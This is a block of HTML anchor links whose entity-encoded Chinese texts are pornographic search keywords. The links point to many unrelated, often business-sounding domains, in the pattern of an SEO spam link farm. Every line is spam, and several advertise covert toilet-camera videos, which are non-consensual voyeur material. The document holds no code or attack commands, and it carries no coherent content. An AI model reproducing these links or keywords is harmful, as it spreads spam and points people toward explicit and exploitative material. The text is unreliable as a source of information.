<a href="http://sinostyer.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://356635.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hnllmp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://shogoo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnseie.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sqgymy.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txjieshi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njzy88.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://shundasubian.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://caue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hunanys.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://veryec.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://fjmdlm.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://99bms.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://shubaolang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ahmlj.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://xsfoto.cn" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://admedu.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://aschine.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guzhi100.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fx0532.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://yajyhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lhh8.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://sz-shield.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shttylx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://xkongyu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://sznjhs.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://long2.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hushangym.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://137966.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://sdcaite.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://fujianyky.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yilin33.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://sfdawan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://nbrcz.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dididou.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://if93.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://web-666.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://getwires.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://johutech.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://candosoft.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zhenxin123.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://reliablest.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bbzhan.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://hnjgzl.com" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sdw360.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://zs1012.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://web-666.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://assz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://maimaituo.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://51fxx.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hocamr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://nb798.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://999111dh.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdhub.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nb798.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
